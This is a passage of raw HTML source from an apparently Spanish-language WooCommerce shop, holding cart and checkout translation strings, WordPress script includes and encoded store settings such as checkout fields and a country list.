(%2$d unidades)"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Shipping to %s":["Enviar a %s"],"Remove item":["Eliminar art\u00edculo"],"Details":["Detalles"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"Remove coupon \"%s\"":["Eliminar cup\u00f3n \u00ab%s\u00bb"],"Quantity increased to %s.":["Cantidad aumentada a %s."],"Quantity reduced to %s.":["Cantidad reducida a %s."],"Quantity of %s in your cart.":["Cantidad de %s en tu carrito."],"Loading shipping rates\u2026":["Cargando tarifas de env\u00edo\u2026"],"%d shipping option was found":["Se ha encontrado %d opci\u00f3n de env\u00edo","Se han encontrado %d opciones de env\u00edo"],"%d shipping option was found.":["Se ha encontrado %d opci\u00f3n de env\u00edo.","Se han encontrado %d opciones de env\u00edo."],"Choose a shipping option":["Elige una opci\u00f3n de env\u00edo"],"Calculate":["Calcular"],"Calculated during checkout":["Calculado al finalizar compra"],"Removing coupon\u2026":["Eliminando cup\u00f3n\u2026"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Shipping option searched for %d package.":["Opci\u00f3n de env\u00edo buscada par %d paquete.","Opci\u00f3n de env\u00edo buscada par %d paquetes."],"Please select your country":["Por favor, selecciona un pa\u00eds"],"Save payment information to my account for future purchases.":["Guardar la informaci\u00f3n de pago en mi cuenta para futuras compras."],"Saved token for %s":["Token guardado para %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s que finaliza en %2$s (caduca %3$s)"],"There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order.":["No hay ning\u00fan m\u00e9todo de pago disponible. Esto puede ser error nuestro. Por favor, cont\u00e1ctanos si necesitas ayuda para realizar tu pedido."],"Order summary":["Resumen del pedido"],"There was an error with this payment method. Please verify it's configured correctly.":["Ocurri\u00f3 un error con este m\u00e9todo de pago. Por favor, verifica que est\u00e9 configurado correctamente."],"Or continue below":["O contin\u00faa m\u00e1s abajo"],"Return to Cart":["Volver al carrito"],"%d left in stock":["Quedan %d disponibles"],"Discounted price:":["Precio con descuento:"],"Previous price:":["Precio anterior:"],"Including <TaxAmount\/> in taxes":["Incluyendo <TaxAmount\/> de impuestos"],"Enter code":["Introduce el c\u00f3digo"],"Applying coupon\u2026":["Aplicar cup\u00f3n"],"Coupon code \"%s\" has been applied to your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha aplicado a tu carrito."],"Coupon code \"%s\" has been removed from your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha eliminado de tu carrito."],"Taxes:":["Impuestos:"],"Loading\u2026":["Cargando..."],"There was a problem with your shipping option.":["Hubo un problema con tu opci\u00f3n de env\u00edo."],"There was a problem with your payment option.":["Hubo un problema con tu opci\u00f3n de pago."],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Dismiss this notice":["Descartar este aviso"],"Fees:":["Cuotas:"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Or":["O"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"Oops!":["\u00a1Vaya!"],"There was an error loading the content.":["Ha habido un error al cargar el contenido."],"Show %s more":["Mostrar %s m\u00e1s",""],"Read less":["Leer menos"],"Change address":["Cambiar direcci\u00f3n"],"Please enter a valid email address":["Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida"],"%1$s ending in %2$s":["%1$s finaliza en %2$s"],"Coupon: %s":["Cup\u00f3n: %s"],"Free shipping":["Env\u00edo gratuito"],"Error:":["Error:"],"Shipping options":["Opciones de env\u00edo"],"Subtotal":["Subtotal"],"Free":["Gratis"],"Close":["Cerrar"],"Discount":["Descuento"],"Apply":["Aplicar"],"Shipping":["Env\u00edo"],"Save %s":["Ahorra %s"],"Total":["Total"],"Taxes":["Impuestos"],"Remove":["Eliminar"],"Update":["Actualizar"],"Coupons":["Cupones"],"Fee":["Cuota"],"Subtotal:":["Subtotal:"],"Discount:":["Descuento:"],"Shipping:":["Env\u00edo:"],"Available on backorder":["Disponible para reserva"],"Local pickup":["Recogida local"],"Read more":["Leer m\u00e1s"],"Product":["Producto",""]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://monkeyscrubs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0559c3c8dd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://monkeyscrubs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Direcci%5Cu00f3n%20de%20correo%20electr%5Cu00f3nico%22%2C%22optionalLabel%22%3A%22Direcci%5Cu00f3n%20de%20correo%20electr%5Cu00f3nico%20%28opcional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%20%5C%2F%20Region%22%2C%22optionalLabel%22%3A%22Country%20%5C%2F%20Region%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A20%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A110%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A210%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%20name%22%2C%22optionalLabel%22%3A%22Company%20name%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A310%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Street%20address%22%2C%22optionalLabel%22%3A%22Street%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A410%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A510%7D%2C%22city%22%3A%7B%22label%22%3A%22Town%20%5C%2F%20City%22%2C%22optionalLabel%22%3A%22Town%20%5C%2F%20City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A710%7D%2C%22state%22%3A%7B%22label%22%3A%22State%20%5C%2F%20County%22%2C%22optionalLabel%22%3A%22State%20%5C%2F%20County%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A810%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postcode%20%5C%2F%20ZIP%22%2C%22optionalLabel%22%3A%22Postcode%20%5C%2F%20ZIP%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A910%7D%2C%22phone%22%3A%7B%22label%22%3A%22Tel%5Cu00e9fono%22%2C%22optionalLabel%22%3A%22Tel%5Cu00e9fono%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A810%7D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganist%5Cu00e1n%22%2C%22AL%22%3A%22Albania%22%2C%22DE%22%3A%22Alemania%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguila%22%2C%22AQ%22%3A%22Ant%5Cu00e1rtida%22%2C%22AG%22%3A%22Antigua%20y%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22DZ%22%3A%22Argelia%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22B%5Cu00e9lgica%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorrusia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20San%20Eustaquio%20y%20Saba%22%2C%22BA%22%3A%22Bosnia%20y%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasil%22%2C%22BN%22%3A%22Brun%5Cu00e9i%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Camboya%22%2C%22CM%22%3A%22Camer%5Cu00fan%22%2C%22CA%22%3A%22Canad%5Cu00e1%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CY%22%3A%22Chipre%22%2C%22VA%22%3A%22Ciudad%20del%20Vaticano%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoras%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Norte%22%2C%22KR%22%3A%22Corea%20del%20Sur%22%2C%22CI%22%3A%22Costa%20de%20Marfil%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croacia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Dinamarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emiratos%20%5Cu00c1rabes%20Unidos%22%2C%22ER%22%3A%22Eritrea%22%2C%22SK%22%3A%22Eslovaquia%22%2C%22SI%22%3A%22Eslovenia%22%2C%22ES%22%3A%22Espa%5Cu00f1a%22%2C%22US%22%3A%22Estados%20Unidos%20%28EEUU%29%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Esuatini%22%2C%22ET%22%3A%22Etiop%5Cu00eda%22%2C%22PH%22%3A%22Filipinas%22%2C%22FI%22%3A%22Finlandia%22%2C%22FJ%22%3A%22Fiyi%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gab%5Cu00f3n%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Granada%22%2C%22GR%22%3A%22Grecia%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GF%22%3A%22Guayana%20Francesa%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Ecuatorial%22%2C%22GW%22%3A%22Guinea-Bis%5Cu00e1u%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Hait%5Cu00ed%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungr%5Cu00eda%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Ir%5Cu00e1n%22%2C%22IE%22%3A%22Irlanda%22%2C%22BV%22%3A%22Isla%20Bouvet%22%2C%22IM%22%3A%22Isla%20de%20Man%22%2C%22CX%22%3A%22Isla%20de%20Navidad%22%2C%22NF%22%3A%22Isla%20Norfolk%22%2C%22SH%22%3A%22Isla%20Santa%20Elena%22%2C%22IS%22%3A%22Islandia%22%2C%22AX%22%3A%22Islas%20%5Cu00c5land%22%2C%22KY%22%3A%22Islas%20Caim%5Cu00e1n%22%2C%22CC%22%3A%22Islas%20Cocos%22%2C%22CK%22%3A%22Islas%20Cook%22%2C%22UM%22%3A%22Islas%20de%20ultramar%20menores%20de%20Estados%20Unidos%20%28EEUU%29%22%2C%22FO%22%3A%22Islas%20Feroe%22%2C%22GS%22%3A%22Islas%20Georgias%20y%20Sandwich%20del%20Sur%22%2C%22HM%22%3A%22Islas%20Heard%20y%20McDonald%22%2C%22FK%22%3A%22Islas%20Malvinas%22%2C%22MP%22%3A%22Islas%20Marianas%20del%20Norte%22%2C%22MH%22%3A%22Islas%20Marshall%22%2C%22SB%22%3A%22Islas%20Salom%5Cu00f3n%22%2C%22TC%22%3A%22Islas%20Turcas%20y%20Caicos%22%2C%22VG%22%3A%22Islas%20V%5Cu00edrgenes%20%28Brit%5Cu00e1nicas%29%22%2C%22VI%22%3A%22Islas%20V%5Cu00edrgenes%20%28EEUU%29%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Jap%5Cu00f3n%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KZ%22%3A%22Kazajist%5Cu00e1n%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirguist%5Cu00e1n%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22L%5Cu00edbano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Norte%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malasia%22%2C%22MW%22%3A%22Malaui%22%2C%22MV%22%3A%22Maldivas%22%2C%22ML%22%3A%22Mal%5Cu00ed%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marruecos%22%2C%22MQ%22%3A%22Martinica%22%2C%22MU%22%3A%22Mauricio%22%2C%22MR%22%3A%22Mauritania%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22M%5Cu00e9xico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22M%5Cu00f3naco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22N%5Cu00edger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Noruega%22%2C%22NC%22%3A%22Nueva%20Caledonia%22%2C%22NZ%22%3A%22Nueva%20Zelanda%22%2C%22OM%22%3A%22Om%5Cu00e1n%22%2C%22NL%22%3A%22Pa%5Cu00edses%20Bajos%22%2C%22PK%22%3A%22Pakist%5Cu00e1n%22%2C%22PA%22%3A%22Panam%5Cu00e1%22%2C%22PG%22%3A%22Pap%5Cu00faa%20Nueva%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00fa%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francesa%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Reino%20Unido%20%28UK%29%22%2C%22CF%22%3A%22Rep%5Cu00fablica%20Centroafricana%22%2C%22CZ%22%3A%22Rep%5Cu00fablica%20Checa%22%2C%22DO%22%3A%22Rep%5Cu00fablica%20Dominicana%22%2C%22RE%22%3A%22Reuni%5Cu00f3n%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rumania%22%2C%22RU%22%3A%22Rusia%22%2C%22EH%22%3A%22Sahara%20Occidental%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Americana%22%2C%22BL%22%3A%22San%20Bartolom%5Cu00e9%22%2C%22KN%22%3A%22San%20Crist%5Cu00f3bal%20y%20Nieves%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SX%22%3A%22San%20Mart%5Cu00edn%20%28Pa%5Cu00edses%20Bajos%29%22%2C%22MF%22%3A%22San%20Mart%5Cu00edn%20%28parte%20de%20Francia%29%22%2C%22PM%22%3A%22San%20Pedro%20y%20Miquel%5Cu00f3n%22%2C%22VC%22%3A%22San%20Vicente%20y%20las%20Granadinas%22%2C%22LC%22%3A%22Santa%20Luc%5Cu00eda%22%2C%22ST%22%3A%22Santo%20Tom%5Cu00e9%20y%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leona%22%2C%22SG%22%3A%22Singapur%22%2C%22SY%22%3A%22Siria%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22ZA%22%3A%22Sud%5Cu00e1frica%22%2C%22SD%22%3A%22Sud%5Cu00e1n%22%2C%22SS%22%3A%22Sud%5Cu00e1n%20del%20Sur%22%2C%22SE%22%3A%22Suecia%22%2C%22CH%22%3A%22Suiza%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20y%20Jan%20Mayen%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiw%5Cu00e1n%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TJ%22%3A%22Tayikist%5Cu00e1n%22%2C%22IO%22%3A%22Territorio%20Brit%5Cu00e1nico%20del%20Oc%5Cu00e9ano%20%5Cu00cdndico%22%2C%22TF%22%3A%22Territorios%20australes%20franceses%22%2C%22PS%22%3A%22Territorios%20Palestinos%22%2C%22TL%22%3A%22Timor%20Oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20y%20Tobago%22%2C%22TN%22%3A%22T%5Cu00fanez%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenist%5Cu00e1n%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucrania%22%2C%22UG%22%3A%22Uganda%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekist%5Cu00e1n%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20y%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabue%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CRC%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20a1%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22d%5C%2Fm%5C%2FY%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pendiente%20de%20pago%22%2C%22processing%22%3A%22Procesando%22%2C%22on-hold%22%3A%22En%20espera%22%2C%22completed%22%3A%22Completado%22%2C%22cancelled%22%3A%22Cancelado%22%2C%22refunded%22%3A%22Reembolsado%22%2C%22failed%22%3A%22Fallido%22%2C%22checkout-draft%22%3A%22Borrador%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22MonkeyScrubs%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Mi%20cuenta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A56%2C%22title%22%3A%22Carrito%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fcarrito%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A57%2C%22title%22%3A%22Caja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fcaja%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A99%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidad%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fpolitica-privacidad%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'f79d73cd66',
				wcStoreApiNonceTimestamp: '1769347092'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-09-16 11:27:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La cantidad de \u00ab%1$s\u00bb se ha reducido a %2$d. Esta es la cantidad m\u00e1xima permitida."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La cantidad de \u00ab%1$s\u00bb se ha aumentado a %2$d. Esta es la cantidad m\u00ednima permitida."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La cantidad de \u00ab%1$s\u00bb se ha cambiado a %2$d. Debes comprar este producto en grupos de %3$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Long Sleeve 